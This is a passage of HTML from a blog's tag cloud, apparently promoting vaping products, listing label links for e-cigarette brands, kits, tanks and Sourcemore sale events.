<a dir='ltr' href='http://www.tellusual.com/search/label/reviews'>reviews</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RGC%20Coil'>RGC Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Jellybox'>Rincoe Jellybox</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Jellybox%20Nano%20X%20Kit'>Rincoe Jellybox Nano X Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano'>Rincoe Mechman Nano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano%2090W%20RDA%20Kit'>Rincoe Mechman Nano 90W RDA Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano%20RDA%20Kit'>Rincoe Mechman Nano RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Riva%20DNA250C%20Mod'>Riva DNA250C Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rotor%20Sub-ohm%20Tank'>Rotor Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rotor%20Tank'>Rotor Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rover%202%20Kit'>Rover 2 Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RTA'>RTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX%20200S'>RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX%20Series'>RX Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX200'>RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX200S'>RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX300'>RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX300%20By%20Wismec'>RX300 By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/s%20Kit'>s Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Saber%20III%20Kit'>Saber III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sakerz%20Sub%20Ohm%20Tank'>Sakerz Sub Ohm Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sale'>Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Seasonal%20Savings'>Seasonal Savings</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sense%20Orbit%20Pod'>Sense Orbit Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sense%20Orbit%20Pod%20Kit'>Sense Orbit Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SERI'>SERI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shield%20Tank'>Shield Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shine%20Kit'>Shine Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shine%20Pod%20Kit'>Shine Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shopping'>Shopping</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SHORTED'>SHORTED</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/should%20know'>should know</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20RAVAGE230%20Kit'>SINUOUS RAVAGE230 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20RAVAGE230%20mod'>SINUOUS RAVAGE230 mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20V80'>SINUOUS V80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20V80%20Kit'>SINUOUS V80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Six'>Six</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/skill'>skill</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/skin'>skin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SKY%20SOLO%20Plus'>SKY SOLO Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Slibox'>Slibox</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/slimming%20plan'>slimming plan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant'>Smoant</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Charon'>Smoant Charon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Charon%20Baby%20Plus%20Kit'>Smoant Charon Baby Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Naboo%20225W%20Kit'>Smoant Naboo 225W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Pasito%203%20Kit'>Smoant Pasito 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Veer%20Kit'>Smoant Veer Kit</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK'>SMOK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20%20Kit'>SMOK  Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Kit'>SMOK ACRO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Pod%20Kit'>SMOK ACRO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Vape%20Kit'>SMOK ACRO Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Airmate%20Pod%20Kit'>SMOK Airmate Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Airpen%20Pod%20Kit'>SMOK Airpen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Digi'>SMOK ARCO Digi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Digi%20Kit'>SMOK ARCO Digi Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Arco%20E1%20Pod%20Kit'>SMOK Arco E1 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Max%20Kit'>SMOK ARCO Max Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Mini'>SMOK Fetch Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Mini%20Kit'>SMOK Fetch Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Pro%20Pod%20Kit'>SMOK Fetch Pro Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Kit'>SMOK Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%205%20Kit'>SMOK Nord 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%20C%20Pod%20Kit'>SMOK Nord C Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%20Pro%20Kit%EF%BC%8CSMOK%EF%BC%8C%20Nord%EF%BC%8C%20Pro%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>SMOK Nord Pro Kit&#65292;SMOK&#65292; Nord&#65292; Pro&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20NOVO%205%20Kit'>SMOK NOVO 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20NOVO%20Classy'>SMOK NOVO Classy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20ECO%20Kit'>SMOK Novo ECO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Kit'>SMOK Novo X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20Kit'>SMOK Novo X Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20Mod%20Kit'>SMOK Novo X Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20System%20Kit'>SMOK Novo X Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Pod%20Kit'>SMOK Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Pod%20Mod%20Kit'>SMOK Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20RGC%20Coil'>SMOK RGC Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TF-D%20SubTank'>SMOK TF-D SubTank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TFOS%20Pod%20Kit'>SMOK TFOS Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TFV18%20Tank'>SMOK TFV18 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Kit'>SMOK Vape Pen 22 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Starter%20Kit'>SMOK Vape Pen 22 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Vape%20Kit'>SMOK Vape Pen 22 Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20X-Priv%20Plus%20Kit'>SMOK X-Priv Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20X-Priv%20Plus%20Mod'>SMOK X-Priv Plus Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOKJOY%20OPS-1'>SMOKJOY OPS-1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOKJOY%20OPS-1%20Pod%20Kit'>SMOKJOY OPS-1 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Kit'>SMPO Yoofun Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20Kit'>SMPO Yoofun Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20Starter%20Kit'>SMPO Yoofun Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20System%20Kit'>SMPO Yoofun Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOLO%20ELF%20Kit'>SOLO ELF Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOLO%20MINI%2080W%20MOD'>SOLO MINI 80W MOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOMK%20NOVO'>SOMK NOVO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sonder%20Q%20Kit'>Sonder Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sonder%20Q2%20Kit'>Sonder Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Soucemore'>Soucemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Souecemore'>Souecemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourccemore%20Kit'>Sourccemore Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcemeore'>sourcemeore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemnore'>Sourcemnore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemoer'>Sourcemoer</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcemore'>sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%C2%A011th%C2%A0Anniversary%C2%A0Celebration'>Sourcemore&#160;11th&#160;Anniversary&#160;Celebration</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202025%20Labor%20Day%20Salee'>Sourcemore 2025 Labor Day Salee</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202025%20Summer%20Sale'>Sourcemore 2025 Summer Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202026%20New%20Year%20Sale'>Sourcemore 2026 New Year Sale</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%20Kit'>Sourcemore Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%20Weekly%20Deal'>Sourcemore Weekly Deal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemre'>Sourcemre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourceore'>Sourceore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcewmore'>Sourcewmore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcmeore'>sourcmeore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcrmore'>sourcrmore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Special%20Offers'>Special Offers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Special%20Promotion'>Special Promotion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/squonker%20mod'>squonker mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Stalker%20Kit'>Stalker Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/starter'>starter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Starter%20Kit'>Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Starter%20Kit.'>Starter Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave'>Steam Crave</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Classic%20MTL%20RTA'>Steam Crave Aromamizer Classic MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Ragnar%20RDTA'>Steam Crave Aromamizer Ragnar RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Ragnar%20RDTA%20Atomizer'>Steam Crave Aromamizer Ragnar RDTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/stick%20m17'>stick m17</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sticker'>sticker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/suggestions'>suggestions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SUNVAPE%20Sunpipe%20H20%20Water%20Pipe%20Vaporizer%EF%BC%8CSUNVAPE%20%EF%BC%8CSunpipe%20H20%20Water%20Pipe%20%EF%BC%8CVaporizer%EF%BC%8Csourcemore'>SUNVAPE Sunpipe H20 Water Pipe Vaporizer&#65292;SUNVAPE &#65292;Sunpipe H20 Water Pipe &#65292;Vaporizer&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Air%20Mod%20Pod%20Kit%EF%BC%8CSuorin%20%EF%BC%8CAir%20Mod%20Pod%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Suorin Air Mod Pod Kit&#65292;Suorin &#65292;Air Mod Pod&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20SE%20Kit%20Flash%20Sale'>Suorin SE Kit Flash Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Shine%20Pod%20Kit'>Suorin Shine Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Shine%20Pod%20Mod%20Kit'>Suorin Shine Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Supro%20III%203'>Supro III 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Surprise%20Items'>Surprise Items</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SXmini'>SXmini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SXmini%20Puremax%20Q%20Kit'>SXmini Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/T-priv%203%20Kit'>T-priv 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TALO%20X%20RDA'>TALO X RDA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tank'>Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tank%20Atomizer'>Tank Atomizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tanks'>Tanks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Target%20100'>Target 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Target%2080'>Target 80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tarot%20Baby'>Tarot Baby</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren'>Tauren</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren%20Max'>Tauren Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren%20Mech'>Tauren Mech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TC%20mod'>TC mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TechInnovation'>TechInnovation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Technology'>Technology</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla'>Tesla</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20%EF%BC%8CP20%20%EF%BC%8CPod%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Tesla &#65292;P20 &#65292;Pod&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20AEROLITE%20Pod'>Tesla AEROLITE Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Kit'>Tesla Falcons Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Kit%20with%20Pod%20One%20Atomizer'>Tesla Falcons Kit with Pod One Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Starter%20Kit'>Tesla Falcons Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20P20%20Pod%20Kit'>Tesla P20 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20Kit%20with%20Tallica%20Mini%20Tank'>Tesla Poker 218 Kit with Tallica Mini Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20Kit.'>Tesla Poker 218 Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20TC%20Kit'>Tesla Poker 218 TC Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Punk%20Pod%20Kit'>Tesla Punk Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Kit%20Tesla%20Tpod%20Pod%20System'>Tesla Tpod Kit Tesla Tpod Pod System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Pod%20Kit'>Tesla Tpod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Pod%20System%20Kit'>Tesla Tpod Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20WYE%20II%20215W%20Box%20Mod'>Tesla WYE II 215W Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV12%20Tank'>TFV12 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV18%20Tank'>TFV18 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV8%20big%20baby%20tank'>TFV8 big baby tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TH-710%20Box%20Kit'>TH-710 Box Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC'>THC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Blaze%20RTA'>THC Blaze RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20Max%20RDTA'>THC Tauren Max RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20Mech%20Mod'>THC Tauren Mech Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20RTA'>THC Tauren RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Kit'>Thelema Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Quest'>Thelema Quest</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Quest%20200W'>Thelema Quest 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/thin%20body'>thin body</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/thin%20faster'>thin faster</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Think%20Vape'>Think Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Think%20Vape%20ZETA%20%20Pod%20Cartridge'>Think Vape ZETA  Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/tiny%20size'>tiny size</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tomato'>Tomato</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Topside%2090W%20Squonk%20Mod'>Topside 90W Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TPOD%20Pod%20Vape%20Kit'>TPOD Pod Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tralus'>Tralus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Troll%20X%20RTA'>Troll X RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tube'>Tube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/tube%20mod'>tube mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Twister%2030W'>Twister 30W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos'>Typhos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/typhos%20pod%20kit'>typhos pod kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20Pro'>Typhos Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20SE'>Typhos SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20SE%20Pod%20System%20Kit'>Typhos SE Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
